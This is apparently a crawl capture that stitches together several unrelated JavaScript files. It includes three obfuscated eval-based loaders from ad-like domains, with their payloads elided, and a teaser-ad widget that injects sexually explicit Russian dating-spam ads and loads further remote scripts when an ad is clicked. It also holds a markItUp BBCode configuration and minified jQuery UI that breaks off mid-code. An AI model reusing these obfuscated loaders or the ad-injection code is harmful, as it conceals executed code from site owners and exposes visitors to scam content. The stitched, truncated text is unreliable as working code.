var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"ABYwoPiSJ",33,4,48))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/power/minute.js?25089&u=null&a=0.8602565635939552
body_size: 11020
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17696342545585679176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTYzNDI1NDU1ODU2NzkxNzZfMjBfMy4xMzkuODUuMzFeMmVkZGUyOTVjZDU0NjBmM2FjMDY0YTU3ODZlNWI1OGReMDAuMS4yOS4yMDI2','//cs11.ztdog.com/content/61445/3525448.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs11.ztdog.com/content/61445/3525448_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA4MjYxXzIzLjAyNTU3Ml8xM18xNzY5NjM0MjU0NTU4NTY3OTE3Nl8yMF8zLjEzOS44NS4zMV4zY2M1ZTE4ZGQwODQwNTU3MjA5OTIyN2UxODY4MmNlOV4wMC4xLjI5LjIwMjY=','//cs11.ztdog.com/content/61445/3522040.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs11.ztdog.com/content/61445/3522040_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzEyMTE0XzIzLjAxODE4OV8xM18xNzY5NjM0MjU0NTU4NTY3OTE3Nl8yMF8zLjEzOS44NS4zMV42M2E4NzNjZGRhNmZhMTkzODlhYTA3MDk1YTMwOTM0MF4wMC4xLjI5LjIwMjY=','//cs10.ztdog.com/content/61445/3533599.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs10.ztdog.com/content/61445/3533599_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTYzNDI1NDU1ODU2NzkxNzZfMjBfMy4xMzkuODUuMzFeZWE1MDk3MWNhMTE5MTcxYWMyMTA5M2VkNGQ4MDE1ZDNeMDAuMS4yOS4yMDI2','//cs10.ztdog.com/content/61445/3525889.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.ztdog.com/content/61445/3525889_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17696342545585679176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js
body_size: 6116
content:
// ----------------------------------------------------------------------------
// markItUp!
// ----------------------------------------------------------------------------
// Copyright (C) 2008 Jay Salvat
// http://markitup.jaysalvat.com/
// ----------------------------------------------------------------------------
// BBCode tags example
// http://en.wikipedia.org/wiki/Bbcode
// ----------------------------------------------------------------------------
// Feel free to add more tags
// ----------------------------------------------------------------------------
mySettings = {
	previewParserPath:	'/bbcode/preview', // path to your BBCode parser
	markupSet: [
		{name:'Полужирный', key:'B', openWith:'[b]', closeWith:'[/b]', className:'bold'},
		{name:'Курсив', key:'I', openWith:'[i]', closeWith:'[/i]', className:'italic'},
		{name:'Подчеркнутый', key:'U', openWith:'[u]', closeWith:'[/u]', className:'underline'},
		{name:'Перечеркнутый', key:'S', openWith:'[s]', closeWith:'[/s]', className:'stroke'},

		{separator:'---------------' },
		{name:'Изображение', key:'P', replaceWith:'[img][![Url]!][/img]', className:'picture'},
		{name:'Ссылка', key:'L', openWith:'[url=[![Url]!]]', closeWith:'[/url]', placeHolder:'Ваш текст здесь ...', className:'link'},
		{name:'Flash', key:'F', replaceWith:'[flash=600,400][![Url]!][/flash]', className:'flash'},
		{name:'YouTube', key:'Y', replaceWith:'[youtube][![Url]!][/youtube]', className:'youtube'},
		{name:'Coub', key:'O', replaceWith:'[coub][![Url]!][/coub]', className:'coub'},

		{separator:'---------------' },
		{name:'Size', key:'S', openWith:'[size=[![Text size]!]]', closeWith:'[/size]', className:'fonts',
			dropMenu :[
			           {name:'Большой', openWith:'[size=20]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} },
			           {name:'Нормальный ', openWith:'[size=14]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} },
			           {name:'Маленький', openWith:'[size=10]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} }
			           ],
			replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[\\size]/g, "")}
		},
		{name:'Цвет шрифта',
			className:'colors',
				dropMenu: [
				{name:'Желтый ',	openWith:'[color=#FCE94F]',	closeWith:'[/color]',	className:"col1-1" },
				{name:'Желтый ',	openWith:'[color=#EDD400]',	closeWith:'[/color]',	className:"col1-2" },
				{name:'Желтый ',	openWith:'[color=#C4A000]',	closeWith:'[/color]',	className:"col1-3" },
				{name:'оранжевый',	openWith:'[color=#FCAF3E]',	closeWith:'[/color]',	className:"col2-1" },
				{name:'оранжевый',	openWith:'[color=#F57900]',	closeWith:'[/color]',	className:"col2-2" },
				{name:'оранжевый',	openWith:'[color=#CE5C00]',	closeWith:'[/color]',	className:"col2-3" },
				{name:'Коричневый',	openWith:'[color=#E9B96E]',	closeWith:'[/color]',	className:"col3-1" },
				{name:'Коричневый',	openWith:'[color=#C17D11]',	closeWith:'[/color]',	className:"col3-2" },
				{name:'Коричневый',	openWith:'[color=#8F5902]',	closeWith:'[/color]',	className:"col3-3" },
				{name:'Зеленый',	openWith:'[color=#8AE234]',	closeWith:'[/color]',	className:"col4-1" },
				{name:'Зеленый',	openWith:'[color=#73D216]',	closeWith:'[/color]',	className:"col4-2" },
				{name:'Зеленый',	openWith:'[color=#4E9A06]',	closeWith:'[/color]',	className:"col4-3" },
				{name:'Синий',		openWith:'[color=#729FCF]',	closeWith:'[/color]',	className:"col5-1" },
				{name:'Синий',		openWith:'[color=#3465A4]',	closeWith:'[/color]',	className:"col5-2" },
				{name:'Синий',		openWith:'[color=#204A87]',	closeWith:'[/color]',	className:"col5-3" },
				{name:'Фиолетовый',	openWith:'[color=#AD7FA8]',	closeWith:'[/color]',	className:"col6-1" },
				{name:'Фиолетовый',	openWith:'[color=#75507B]',	closeWith:'[/color]',	className:"col6-2" },
				{name:'Фиолетовый',	openWith:'[color=#5C3566]',	closeWith:'[/color]',	className:"col6-3" },
				{name:'Красный',	openWith:'[color=#EF2929]',	closeWith:'[/color]',	className:"col7-1" },
				{name:'Красный',	openWith:'[color=#CC0000]',	closeWith:'[/color]',	className:"col7-2" },
				{name:'Красный',	openWith:'[color=#A40000]',	closeWith:'[/color]',	className:"col7-3" },
				{name:'Серый',		openWith:'[color=#888A85]',	closeWith:'[/color]',	className:"col8-1" },
				{name:'Серый',		openWith:'[color=#555753]',	closeWith:'[/color]',	className:"col8-2" },
				{name:'Серый',		openWith:'[color=#000000]',	closeWith:'[/color]',	className:"col8-3" }

				]
		},
		{separator:'---------------' },
//		{name:'Маркированный список', openWith:'[list]\n', closeWith:'\n[/list]', className:'list-bullet'},
//		{name:'Числовой список ', openWith:'[list=[![Starting number]!]]\n', closeWith:'\n[/list]', className:'list-numeric'},
//		{name:'Элемент списка', openWith:'[*] ', className:'list-item'},
//		{separator:'---------------' },
		{name:'Цитата', openWith:'[quote]', closeWith:'[/quote]', className:'quotes'},
		{name:'Спойлер', openWith:'[spoiler]', closeWith:'[/spoiler]', className:'spoiler'},
		{name:'Скрытый текст', openWith:'[cut]', closeWith:'[/cut]', className:'cut'},
//		{name:'Код', openWith:'[code]', closeWith:'[/code]', className:'code'},
		{separator:'---------------' },
//		{name:'Очистить', className:"clean", replaceWith:function(markitup) { return markitup.selection.replace(/\[(.*?)\]/g, "") }},
		{name:'Просмотр', className:"preview", call:'preview'}
	]
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1568
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"LalRBUohe",47,6,50))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/enough/order.js?26930&mode=list&u=null&r=0.18661206557438392
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTk2NzI1XzEzXzE3Njk2MzQyNTU1ODg0MDc3MTc2XzIwXzMuMTM5Ljg1LjMxXmFhMmU4NDRlN2RjNjEzNDcxODNmZDMyMGVkZTUzYTc4XjAwLjEuMjkuMjAyNg==','//cs10.ipmainbl.com/content/61445/3525457.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs10.ipmainbl.com/content/61445/3525457.webp','0','//cs10.ipmainbl.com/content/61445/3525457_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17696342555884077176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1513
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"NIycVfeWT",15,8,10))

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js
body_size: 231147
content:
/* переделана отрисовка tooltip */
/* добавлено jquery.switchButton.js v1.0 */

/*! jQuery UI - v1.10.3 - 2013-10-20
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; @ Copyright (c) Olivier LanceLicensed MIT */


(function(b,p){function d(c,a){var f,d;f=c.nodeName.toLowerCase();if("area"===f){f=c.parentNode;d=f.name;if(!c.href||!d||"map"!==f.nodeName.toLowerCase())return!1;f=b("img[usemap=#"+d+"]")[0];return!!f&&e(f)}return(/input|select|textarea|button|object/.test(f)?!c.disabled:"a"===f?c.href||a:a)&&e(c)}function e(c){return b.expr.filters.visible(c)&&!b(c).parents().addBack().filter(function(){return"hidden"===b.css(this,"visibility")}).length}var a=0,f=/^ui-id-\d+$/;b.ui=b.ui||{};b.extend(b.ui,{version:"1.10.3",
keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}});b.fn.extend({focus:function(c){return function(a,f){return"number"===typeof a?this.each(function(){var c=this;setTimeout(function(){b(c).focus();f&&f.call(c)},a)}):c.apply(this,arguments)}}(b.fn.focus),scrollParent:function(){var c;c=
b.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(b.css(this,"position"))&&/(auto|scroll)/.test(b.css(this,"overflow")+b.css(this,"overflow-y")+b.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(b.css(this,"overflow")+b.css(this,"overflow-y")+b.css(this,"overflow-x"))}).eq(0);return/fixed/.test(this.css("position"))||!c.length?b(document):
c},zIndex:function(c){if(c!==p)return this.css("zIndex",c);if(this.length){c=b(this[0]);for(var a;c.length&&c[0]!==document;){a=c.css("position");if("absolute"===a||"relative"===a||"fixed"===a)if(a=parseInt(c.css("zIndex"),10),!isNaN(a)&&0!==a)return a;c=c.parent()}}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){f.test(this.id)&&b(this).removeAttr("id")})}});b.extend(b.expr[":"],{data:b.expr.createPseudo?
b.expr.createPseudo(function(c){return function(a){return!!b.data(a,c)}}):function(c,a,f){return!!b.data(c,f[3])},focusable:function(c){return d(c,!isNaN(b.attr(c,"tabindex")))},tabbable:function(c){var a=b.attr(c,"tabindex"),f=isNaN(a);return(f||0<=a)&&d(c,!f)}});b("<a>").outerWidth(1).jquery||b.each(["Width","Height"],function(c,a){function f(c,a,g,k){b.each(d,function(){a-=parseFloat(b.css(c,"padding"+this))||0;g&&(a-=parseFloat(b.css(c,"border"+this+"Width"))||0);k&&(a-=parseFloat(b.css(c,"margin"+
this))||0)});return a}var d="Width"===a?["Left","Right"]:["Top","Bottom"],e=a.toLowerCase(),m={innerWidth:b.fn.innerWidth,innerHeight:b.fn.innerHeight,outerWidth:b.fn.outerWidth,outerHeight:b.fn.outerHeight};b.fn["inner"+a]=function(c){return c===p?m["inner"+a].call(this):this.each(function(){b(this).css(e,f(this,c)+"px")})};b.fn["outer"+a]=function(c,d){return"number"!==typeof c?m["outer"+a].call(this,c):this.each(function(){b(this).css(e,f(this,c,!0,d)+"px")})}});b.fn.addBack||(b.fn.addBack=function(c){return this.add(null==
c?this.prevObject:this.prevObject.filter(c))});b("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(b.fn.removeData=function(c){return function(a){return arguments.length?c.call(this,b.camelCase(a)):c.call(this)}}(b.fn.removeData));b.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());b.support.selectstart="onselectstart"in document.createElement("div");b.fn.extend({disableSelection:function(){return this.bind((b.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",
function(c){c.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}});b.extend(b.ui,{plugin:{add:function(c,a,f){var d;c=b.ui[c].prototype;for(d in f)c.plugins[d]=c.plugins[d]||[],c.plugins[d].push([a,f[d]])},call:function(c,a,b){var f=c.plugins[a];if(f&&c.element[0].parentNode&&11!==c.element[0].parentNode.nodeType)for(a=0;a<f.length;a++)c.options[f[a][0]]&&f[a][1].apply(c.element,b)}},hasScroll:function(c,a){if("hidden"===b(c).css("overflow"))return!1;var f=
a&&"left"===a?"scrollLeft":"scrollTop",d=!1;if(0<c[f])return!0;c[f]=1;d=0<c[f];c[f]=0;return d}})})(jQuery);
(function(b,p){var d=0,e=Array.prototype.slice,a=b.cleanData;b.cleanData=function(f){for(var c=0,g;null!=(g=f[c]);c++)try{b(g).triggerHandler("remove")}catch(k){}a(f)};b.widget=function(a,c,g){var k,d,e,m,n={},q=a.split(".")[0];a=a.split(".")[1];k=q+"-"+a;g||(g=c,c=b.Widget);b.expr[":"][k.toLowerCase()]=function(c){return!!b.data(c,k)};b[q]=b[q]||{};d=b[q][a];e=b[q][a]=function(c,a){if(!this._createWidget)return new e(c,a);arguments.length&&this._createWidget(c,a)};b.extend(e,d,{version:g.version,
_proto:b.extend({},g),_childConstructors:[]});m=new c;m.options=b.widget.extend({},m.options);b.each(g,function(a,f){b.isFunction(f)?n[a]=function(){var b=function(){return c.prototype[a].apply(this,arguments)},g=function(b){return c.prototype[a].apply(this,b)};return function(){var c=this._super,a=this._superApply,k;this._super=b;this._superApply=g;k=f.apply(this,arguments);this._super=c;this._superApply=a;return k}}():n[a]=f});e.prototype=b.widget.extend(m,{widgetEventPrefix:d?m.widgetEventPrefix:
a},n,{constructor:e,namespace:q,widgetName:a,widgetFullName:k});d?(b.each(d._childConstructors,function(c,a){var f=a.prototype;b.widget(f.namespace+"."+f.widgetName,e,a._proto)}),delete d._childConstructors):c._childConstructors.push(e);b.widget.bridge(a,e)};b.widget.extend=function(a){for(var c=e.call(arguments,1),g=0,k=c.length,d,h;g<k;g++)for(d in c[g])h=c[g][d],c[g].hasOwnProperty(d)&&h!==p&&(b.isPlainObject(h)?a[d]=b.isPlainObject(a[d])?b.widget.extend({},a[d],h):b.widget.extend({},h):a[d]=h);
return a};b.widget.bridge=function(a,c){var g=c.prototype.widgetFullName||a;b.fn[a]=function(k){var d="string"===typeof k,h=e.call(arguments,1),m=this;k=!d&&h.length?b.widget.extend.apply(null,[k].concat(h)):k;d?this.each(function(){var c,d=b.data(this,g);if(!d)return b.error("cannot call methods on "+a+" prior to initialization; attempted to call method '"+k+"'");if(!b.isFunction(d[k])||"_"===k.charAt(0))return b.error("no such method '"+k+"' for "+a+" widget instance");c=d[k].apply(d,h);if(c!==
d&&c!==p)return m=c&&c.jquery?m.pushStack(c.get()):c,!1}):this.each(function(){var a=b.data(this,g);a?a.option(k||{})._init():b.data(this,g,new c(k,this))});return m}};b.Widget=function(){};b.Widget._childConstructors=[];b.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(a,c){c=b(c||this.defaultElement||this)[0];this.element=b(c);this.uuid=d++;this.eventNamespace="."+this.widgetName+this.uuid;this.options=b.widget.extend({},
this.options,this._getCreateOptions(),a);this.bindings=b();this.hoverable=b();this.focusable=b();c!==this&&(b.data(c,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===c&&this.destroy()}}),this.document=b(c.style?c.ownerDocument:c.document||c),this.window=b(this.document[0].defaultView||this.document[0].parentWindow));this._create();this._trigger("create",null,this._getCreateEventData());this._init()},_getCreateOptions:b.noop,_getCreateEventData:b.noop,_create:b.noop,
_init:b.noop,destroy:function(){this._destroy();this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(b.camelCase(this.widgetFullName));this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled");this.bindings.unbind(this.eventNamespace);this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus")},_destroy:b.noop,widget:function(){return this.element},
option:function(a,c){var g=a,k,d,e;if(0===arguments.length)return b.widget.extend({},this.options);if("string"===typeof a)if(g={},k=a.split("."),a=k.shift(),k.length){d=g[a]=b.widget.extend({},this.options[a]);for(e=0;e<k.length-1;e++)d[k[e]]=d[k[e]]||{},d=d[k[e]];a=k.pop();if(c===p)return d[a]===p?null:d[a];d[a]=c}else{if(c===p)return this.options[a]===p?null:this.options[a];g[a]=c}this._setOptions(g);return this},_setOptions:function(a){for(var c in a)this._setOption(c,a[c]);return this},_setOption:function(a,
